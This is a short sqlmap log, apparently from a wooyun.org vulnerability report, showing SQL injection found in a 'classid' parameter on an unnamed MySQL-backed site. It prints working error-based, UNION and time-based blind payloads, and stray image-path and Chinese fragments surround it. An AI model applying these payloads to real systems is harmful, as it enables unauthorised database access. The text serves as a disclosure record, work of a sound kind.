 sqlmap.py
[16:32:41] [INFO] resuming back-end DBMS 'mysql'
[16:32:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: classid
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: classid=6 AND (SELECT 3334 FROM(SELECT COUNT(*),CONCAT(0x3a6179773a
,(SELECT (CASE WHEN (3334=3334) THEN 1 ELSE 0 END)),0x3a766a6b3a,FLOOR(RAND(0)*2
))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&id=846
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: classid=-3837 UNION ALL SELECT CONCAT(0x3a6179773a,0x4f474e506a4542
487450,0x3a766a6b3a)#&id=846
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: classid=6 AND SLEEP(5)&id=846
---
[16:32:41] [INFO] the back-end DBMS is MySQL
www.wooyun.org
百度拼音 半: